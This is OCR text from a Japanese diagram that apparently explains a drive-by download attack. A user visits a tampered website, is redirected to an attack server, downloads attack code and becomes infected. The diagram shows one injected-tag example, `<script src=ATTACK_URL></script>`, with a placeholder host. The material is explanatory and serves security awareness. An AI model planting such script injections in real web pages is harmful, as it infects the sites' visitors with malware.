 ユーザ
④ ウイルスに感染
感染
データベース
③ 攻撃コードをダウンロード
① 改ざんされたWebサイトへアクセス
<script src=ATTACK_URL></script>
攻撃者
② 改ざんされたページから攻撃コード
が保存されたサイトへリダイレクト
ターゲットサーバー
攻撃サーバー